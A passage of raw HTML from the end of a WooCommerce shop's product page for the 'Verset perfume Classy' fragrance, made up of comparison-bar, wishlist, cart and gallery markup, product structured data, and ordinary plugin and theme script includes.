                                            <li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="t63s" checked/><span class="move">Image</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="sktg" checked/><span class="move">SKU</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="kx51" checked/><span class="move">Rating</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="upp9" checked/><span class="move">Price</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="tt9t" checked/><span class="move">Stock</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="gx8y" checked/><span class="move">Availability</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="ge3a" checked/><span class="move">Add to cart</span></li>                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </div>
                                            <div class="woosc-popup woosc-share">
                            <div class="woosc-popup-inner">
                                <div class="woosc-popup-content">
                                    <div class="woosc-popup-content-inner">
                                        <div class="woosc-popup-close"></div>
                                        <div class="woosc-share-content"></div>
                                    </div>
                                </div>
                            </div>
                        </div>
                                        <div id="woosc-area" class="woosc-area woosc-bar-bottom woosc-bar-right woosc-bar-hide-closed-no woosc-bar-click-outside-yes woosc-hide-checkout woosc-hide-empty"
                         data-bg-color="#292a30"
                         data-btn-color="#00a0d2">
                        <div class="woosc-inner">
                            <div class="woosc-table">
                                <div class="woosc-table-inner">
                                                                            <a href="#close" id="woosc-table-close" class="woosc-table-close hint--left"
                                           aria-label="Close"><span
                                                    class="woosc-table-close-icon"></span></a>
                                                                        <div class="woosc-table-items"></div>
                                </div>
                            </div>

                            <div class="woosc-bar">
                                                                    <div class="woosc-bar-notice">
                                        Click outside to hide the comparison bar                                    </div>
                                                                    <a href="#print" class="woosc-bar-print hint--top"
                                       aria-label="Print"></a>
                                                                    <a href="#share" class="woosc-bar-share hint--top"
                                       aria-label="Share"></a>
                                                                    <a href="#search" class="woosc-bar-search hint--top"
                                       aria-label="Add product"></a>
                                <div class="woosc-bar-items"></div>
                                <div class="woosc-bar-btn woosc-bar-btn-text">
                                    <div class="woosc-bar-btn-icon-wrapper">
                                        <div class="woosc-bar-btn-icon-inner"><span></span><span></span><span></span>
                                        </div>
                                    </div>
                                    Compare                                </div>
                            </div>

                                                    </div>
                    </div>
                    <div id="woosw_wishlist" class="woosw-popup woosw-popup-center"></div>        <script type="text/html" id="tmpl-ajax-live-search-template">
        <div class="product-item-search">
            <# if(data.url){ #>
            <a class="product-link" href="{{{data.url}}}" title="{{{data.title}}}">
            <# } #>
                <# if(data.img){#>
                <img src="{{{data.img}}}" alt="{{{data.title}}}">
                 <# } #>
                <div class="product-content">
                <h3 class="product-title">{{{data.title}}}</h3>
                <# if(data.price){ #>
                {{{data.price}}}
                 <# } #>
                </div>
                <# if(data.url){ #>
            </a>
            <# } #>
        </div>
        </script><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/allchemists.co.uk\/product\/verset-perfume-classy\/#product","name":"Verset perfume Classy","url":"https:\/\/allchemists.co.uk\/product\/verset-perfume-classy\/","description":"Mysterious and sensual, Classy is a perfume for a modern and stylish man.","image":"https:\/\/allchemists.co.uk\/wp-content\/uploads\/2022\/07\/classy-100ml.jpg","sku":36565,"offers":[{"@type":"AggregateOffer","lowPrice":"5.29","highPrice":"19.99","offerCount":3,"priceValidUntil":"2027-12-31","availability":"https:\/\/schema.org\/InStock","url":"https:\/\/allchemists.co.uk\/product\/verset-perfume-classy\/","seller":{"@type":"Organization","name":"Allchemists","url":"https:\/\/allchemists.co.uk"},"priceCurrency":"GBP"}]}</script>
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	            <div class="site-header-cart-side">
                <div class="cart-side-heading">
                    <span class="cart-side-title">Shopping cart</span>
                    <a href="#" class="close-cart-side">close</a></div>
                <div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>            </div>
            <div class="cart-side-overlay"></div>
            <script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/cc-bmi-calculator/cc-bmi-calculator.js?ver=2.0.1" id="cc-bmi-calculator-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/allchemists.co.uk\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="https://www.google.com/recaptcha/enterprise.js" id="enterprise-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=6LcvEQkqAAAAALJoTfnp0T2q6q9HB2hoWzvc43Gv" id="recaptcha-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
</script>
<script src="https://allchemists.co.uk/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script id="wp-api-request-js-extra">
var wpApiSettings = {"root":"https://allchemists.co.uk/wp-json/","nonce":"9970a8dc89","versionString":"wp/v2/"};
//# sourceURL=wp-api-request-js-extra
</script>
<script src="https://allchemists.co.uk/wp-includes/js/api-request.min.js?ver=6.9" id="wp-api-request-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/dist/url.min.js?ver=9e178c9516d1222dc834" id="wp-url-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/dist/api-fetch.min.js?ver=3a4d9af2b423048b0dee" id="wp-api-fetch-js"></script>
<script id="wp-api-fetch-js-after">
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://allchemists.co.uk/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "9970a8dc89" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://allchemists.co.uk/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
</script>
<script src="https://allchemists.co.uk/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="woo-variation-swatches-js-extra">
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"yes","cart_url":null,"is_cart":""};
//# sourceURL=woo-variation-swatches-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1763384760" id="woo-variation-swatches-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/woo-smart-compare/assets/libs/print/jQuery.print.js?ver=6.5.2" id="print-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/woo-smart-compare/assets/libs/table-head-fixer/table-head-fixer.js?ver=6.5.2" id="table-head-fixer-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/woo-smart-compare/assets/libs/perfect-scrollbar/js/perfect-scrollbar.jquery.min.js?ver=6.5.2" id="perfect-scrollbar-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script id="woosc-frontend-js-extra">
var woosc_vars = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","nonce":"c3bf0703f3","hash":"31y8","user_id":"0cdb64fab32a05bd393b20c8c351de9f","page_url":"#","open_button":"","hide_empty_row":"yes","reload_count":"no","variations":"yes","open_button_action":"open_popup","menu_action":"open_popup","button_action":"show_table","sidebar_position":"right","message_position":"right-top","message_added":"{name} has been added to Compare list.","message_removed":"{name} has been removed from the Compare list.","message_exists":"{name} is already in the Compare list.","open_bar":"no","bar_filter":"no","bar_bubble":"no","adding":"prepend","click_again":"no","hide_empty":"yes","click_outside":"yes","hide_closed":"no","freeze_column":"yes","freeze_row":"yes","scrollbar":"yes","limit":"4","remove_all":"Do you want to remove all products from the compare?","limit_notice":"You can add a maximum of {limit} products to the comparison table.","copied_text":"Share link %s was copied to clipboard!","button_text":"Compare","button_text_added":"Compare","button_normal_icon":"woosc-icon-1","button_added_icon":"woosc-icon-74","quick_table_fixed":"{\"pc\":2,\"ta\":1,\"mo\":0}"};
//# sourceURL=woosc-frontend-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/woo-smart-compare/assets/js/frontend.js?ver=6.5.2" id="woosc-frontend-js"></script>
<script id="woosw-frontend-js-extra">
var woosw_vars = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","nonce":"b2755925a8","added_to_cart":"no","auto_remove":"no","page_myaccount":"yes","menu_action":"open_page","reload_count":"no","perfect_scrollbar":"yes","wishlist_url":"https://allchemists.co.uk/wishlist/","button_action":"list","message_position":"right-top","button_action_added":"popup","empty_confirm":"This action cannot be undone. Are you sure?","delete_confirm":"This action cannot be undone. Are you sure?","copied_text":"Copied the wishlist link:","menu_text":"Wishlist","button_text":"Add to wishlist","button_text_added":"Browse wishlist","button_normal_icon":"woosw-icon-5","button_added_icon":"woosw-icon-8","button_loading_icon":"woosw-icon-4"};
//# sourceURL=woosw-frontend-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/woo-smart-wishlist/assets/js/frontend.js?ver=5.0.6" id="woosw-frontend-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico-child/assets/js/jquery-ui.js?ver=6.9" id="jquery-ui-js-js"></script>
<script id="custom-js-js-extra">
var admin_ajax = {"ajaxurl":"https://allchemists.co.uk/wp-admin/admin-ajax.php"};
//# sourceURL=custom-js-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/themes/matico-child/assets/js/custom.js?ver=1.2" id="custom-js-js"></script>
<script src="https://cdn.jsdelivr.net/npm/select2@4.1.0-rc.0/dist/js/select2.min.js" id="select2-js-js"></script>
<script id="matico-theme-js-extra">
var maticoAjax = {"ajaxurl":"https://allchemists.co.uk/wp-admin/admin-ajax.php"};
//# sourceURL=matico-theme-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/frontend/main.js?ver=1.1.5" id="matico-theme-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/skip-link-focus-fix.min.js?ver=20130115" id="matico-skip-link-focus-fix-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/frontend/search-popup.js?ver=1.1.5" id="matico-search-popup-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/frontend/text-editor.js?ver=1.1.5" id="matico-text-editor-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/frontend/nav-mobile.js?ver=1.1.5" id="matico-nav-mobile-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/inc/megamenu/assets/js/frontend.js?ver=1.1.5" id="matico-megamenu-frontend-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/frontend/login.js?ver=1.1.5" id="matico-ajax-login-js"></script>
<script src="https://maps.googleapis.com/maps/api/js?key=AIzaSyAA0p6Z_B_hl32v8B0F-yln5mrd762S7so&amp;callback=Function.prototype&amp;ver=4.2.1" id="dokan-maps-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/dokan-lite/assets/vendors/tooltips/tooltips.js?ver=4.2.1" id="dokan-tooltip-js"></script>
<script id="dokan-form-validate-js-extra">
var DokanValidateMsg = {"required":"This field is required","remote":"Please fix this field.","email":"Please enter a valid email address.","url":"Please enter a valid URL.","date":"Please enter a valid date.","dateISO":"Please enter a valid date (ISO).","number":"Please enter a valid number.","digits":"Please enter only digits.","creditcard":"Please enter a valid credit card number.","equalTo":"Please enter the same value again.","maxlength_msg":"Please enter no more than {0} characters.","minlength_msg":"Please enter at least {0} characters.","rangelength_msg":"Please enter a value between {0} and {1} characters long.","range_msg":"Please enter a value between {0} and {1}.","max_msg":"Please enter a value less than or equal to {0}.","min_msg":"Please enter a value greater than or equal to {0}."};
//# sourceURL=dokan-form-validate-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/dokan-lite/assets/vendors/form-validate/form-validate.js?ver=4.2.1" id="dokan-form-validate-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/dokan-lite/assets/vendors/speakingurl/speakingurl.min.js?ver=4.2.1" id="speaking-url-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/imgareaselect/jquery.imgareaselect.min.js?ver=6.9" id="imgareaselect-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/customize-base.min.js?ver=6.9" id="customize-base-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/backbone.min.js?ver=1.6.0" id="backbone-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/customize-models.js?ver=4.2.1" id="customize-model-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/js/dompurify/purify.min.js?ver=4.2.1" id="dompurify-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/js/jquery-tiptip/jquery.tipTip.min.js?ver=4.2.1" id="jquery-tiptip-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/dokan-lite/assets/vendors/date-range-picker/daterangepicker.min.js?ver=4.2.1" id="dokan-date-range-picker-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=4.2.1" id="dokan-accounting-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/dokan-lite/assets/js/dokan.js?ver=1765970435" id="dokan-script-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/dokan-lite/assets/vendors/select2/select2.full.min.js?ver=4.2.1" id="dokan-select2-js-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/dokan-pro/assets/js/dokan-single-product-shipping.js?ver=4.0.7" id="dokan-product-shipping-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://allchemists.co.uk/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/woocommerce/header-cart.min.js?ver=1.1.5" id="matico-header-cart-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/tooltipster.bundle.js?ver=1.1.5" id="tooltipster-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/woocommerce/product-ajax-search.min.js?ver=1.1.5" id="matico-products-ajax-search-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/woocommerce/main.min.js?ver=1.1.5" id="matico-products-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/woocommerce/quantity.min.js?ver=1.1.5" id="matico-input-quantity-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/woocommerce/off-canvas.min.js?ver=1.1.5" id="matico-off-canvas-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/woocommerce/cart-canvas.min.js?ver=1.1.5" id="matico-cart-canvas-js"></script>
<script id="matico-sticky-add-to-cart-js-extra">
var matico_sticky_add_to_cart_params = {"trigger_class":"entry-summary"};
//# sourceURL=matico-sticky-add-to-cart-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/sticky-add-to-cart.min.js?ver=1.1.5" id="matico-sticky-add-to-cart-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/frontend/countdown.js?ver=1.1.5" id="matico-countdown-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/vendor/jquery.magnific-popup.min.js?ver=1.1.5" id="magnific-popup-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/vendor/spritespin.js?ver=1.1.5" id="spritespin-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/vendor/slick.min.js?ver=1.1.5" id="slick-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/vendor/jquery.sticky-kit.min.js?ver=1.1.5" id="sticky-kit-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/woocommerce/single.min.js?ver=1.1.5" id="matico-single-product-js"></script>
<script id="cwginstock_js-js-extra">
var cwginstock = {"ajax_url":"https://allchemists.co.uk/wp-admin/admin-ajax.php","default_ajax_url":"https://allchemists.co.uk/wp-admin/admin-ajax.php","security":"26c8fdc62b","user_id":"0","security_error":"Something went wrong, please try after sometime","empty_name":"Name cannot be empty","empty_quantity":"Quantity cannot be empty","empty_email":"Email Address cannot be empty","invalid_email":"Please enter valid Email Address","is_popup":"no","phone_field":"2","phone_field_error":["Please enter valid Phone Number","Please enter valid Phone Number","Phone number is too short","Phone number is too long","Please enter valid Phone Number"],"is_phone_field_optional":"2","is_quantity_field_optional":"2","hide_country_placeholder":"2","default_country_code":"","custom_country_placeholder":"","get_bot_type":"recaptcha","enable_recaptcha":"2","recaptcha_site_key":"","enable_recaptcha_verify":"2","recaptcha_secret_present":"no","is_v3_recaptcha":"no","enable_turnstile":"2","turnstile_site_key":""};
//# sourceURL=cwginstock_js-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/js/frontend-dev.min.js?ver=6.2.4" id="cwginstock_js-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/js/sweetalert2.min.js?ver=6.2.4" id="sweetalert2-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/js/cwg-popup.min.js?ver=6.2.4" id="cwginstock_popup-js"></script>
<script id="cbr-pro-front-js-js-extra">
var cbr_ajax_object = {"cbr_ajax_url":"https://allchemists.co.uk/wp-admin/admin-ajax.php"};
//# sourceURL=cbr-pro-front-js-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/woo-product-country-base-restrictions/assets/js/front.js?ver=3.7.6" id="cbr-pro-front-js-js"></script>
<script id="jquery-dgwt-wcas-js-extra">
var dgwt_wcas = {"labels":{"product_plu":"Products","vendor":"Vendor","vendor_plu":"Vendors","sku_label":"SKU:","sale_badge":"Sale","vendor_sold_by":"Sold by:","featured_badge":"Featured","in":"in","read_more":"continue reading","no_results":"\"No results\"","no_results_default":"No results","show_more":"See all products...","show_more_details":"See all products...","search_placeholder":"Search for products...","submit":"Search","search_hist":"Your search history","search_hist_clear":"Clear","mob_overlay_label":"Open search in the mobile overlay","post_type_post_plu":"Posts","post_type_post":"Post","post_type_page_plu":"Pages","post_type_page":"Page","tax_product_cat_plu":"Categories","tax_product_cat":"Category","tax_product_tag_plu":"Tags","tax_product_tag":"Tag","tax_product_brand_plu":"Brands","tax_product_brand":"Brand"},"ajax_search_endpoint":"https://allchemists.co.uk/wp-content/plugins/ajax-search-for-woocommerce-premium/includes/Engines/TNTSearchMySQL/Endpoints/search.php","ajax_details_endpoint":"/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"3","width":"auto","show_details_panel":"1","show_images":"1","show_price":"1","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"","show_preloader":"1","show_headings":"1","preloader_url":"","taxonomy_brands":"","img_url":"https://allchemists.co.uk/wp-content/plugins/ajax-search-for-woocommerce-premium/assets/img/","is_premium":"1","layout_breakpoint":"992","mobile_overlay_breakpoint":"992","mobile_overlay_wrapper":"body","mobile_overlay_delay":"0","debounce_wait_ms":"100","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\"\n\t\t\t\t\t xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\"\n\t\t\t\t\t viewBox=\"0 0 51.539 51.361\" xml:space=\"preserve\"\u003E\n\t\t             \u003Cpath \t\t\t\t\t\t d=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","magnifier_icon_pirx":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" width=\"18\" height=\"18\" viewBox=\"0 0 18 18\"\u003E\n\t\t\t\t\t\u003Cpath  d=\" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776\n\t\t\t\t\t\t  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662\n\t\t\t\t\t\t  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519\n\t\t\t\t\t\t  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427\n\t\t\t\t\t\t  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608\n\t\t\t\t\t\t  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z\n\t\t\t\t\t\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","history_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" width=\"18\" height=\"16\"\u003E\n\t\t\t\t\t\u003Cg transform=\"translate(-17.498822,-36.972165)\"\u003E\n\t\t\t\t\t\t\u003Cpath \t\t\t\t\t\t\td=\"m 26.596964,52.884295 c -0.954693,-0.11124 -2.056421,-0.464654 -2.888623,-0.926617 -0.816472,-0.45323 -1.309173,-0.860824 -1.384955,-1.145723 -0.106631,-0.400877 0.05237,-0.801458 0.401139,-1.010595 0.167198,-0.10026 0.232609,-0.118358 0.427772,-0.118358 0.283376,0 0.386032,0.04186 0.756111,0.308336 1.435559,1.033665 3.156285,1.398904 4.891415,1.038245 2.120335,-0.440728 3.927688,-2.053646 4.610313,-4.114337 0.244166,-0.737081 0.291537,-1.051873 0.293192,-1.948355 0.0013,-0.695797 -0.0093,-0.85228 -0.0806,-1.189552 -0.401426,-1.899416 -1.657702,-3.528366 -3.392535,-4.398932 -2.139097,-1.073431 -4.69701,-0.79194 -6.613131,0.727757 -0.337839,0.267945 -0.920833,0.890857 -1.191956,1.27357 -0.66875,0.944 -1.120577,2.298213 -1.120577,3.35859 v 0.210358 h 0.850434 c 0.82511,0 0.854119,0.0025 0.974178,0.08313 0.163025,0.109516 0.246992,0.333888 0.182877,0.488676 -0.02455,0.05927 -0.62148,0.693577 -1.32651,1.40957 -1.365272,1.3865 -1.427414,1.436994 -1.679504,1.364696 -0.151455,-0.04344 -2.737016,-2.624291 -2.790043,-2.784964 -0.05425,-0.16438 0.02425,-0.373373 0.179483,-0.477834 0.120095,-0.08082 0.148717,-0.08327 0.970779,-0.08327 h 0.847035 l 0.02338,-0.355074 c 0.07924,-1.203664 0.325558,-2.153721 0.819083,-3.159247 1.083047,-2.206642 3.117598,-3.79655 5.501043,-4.298811 0.795412,-0.167616 1.880855,-0.211313 2.672211,-0.107576 3.334659,0.437136 6.147035,3.06081 6.811793,6.354741 0.601713,2.981541 -0.541694,6.025743 -2.967431,7.900475 -1.127277,0.871217 -2.441309,1.407501 -3.893104,1.588856 -0.447309,0.05588 -1.452718,0.06242 -1.883268,0.01225 z m 3.375015,-5.084703 c -0.08608,-0.03206 -2.882291,-1.690237 -3.007703,-1.783586 -0.06187,-0.04605 -0.160194,-0.169835 -0.218507,-0.275078 L 26.639746,45.549577 V 43.70452 41.859464 L 26.749,41.705307 c 0.138408,-0.195294 0.31306,-0.289155 0.538046,-0.289155 0.231638,0 0.438499,0.109551 0.563553,0.298452 l 0.10019,0.151342 0.01053,1.610898 0.01053,1.610898 0.262607,0.154478 c 1.579961,0.929408 2.399444,1.432947 2.462496,1.513106 0.253582,0.322376 0.140877,0.816382 -0.226867,0.994404 -0.148379,0.07183 -0.377546,0.09477 